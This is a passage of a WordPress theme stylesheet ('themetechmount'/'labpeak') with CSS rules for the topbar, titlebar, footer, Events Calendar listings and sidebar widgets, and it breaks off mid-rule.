.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
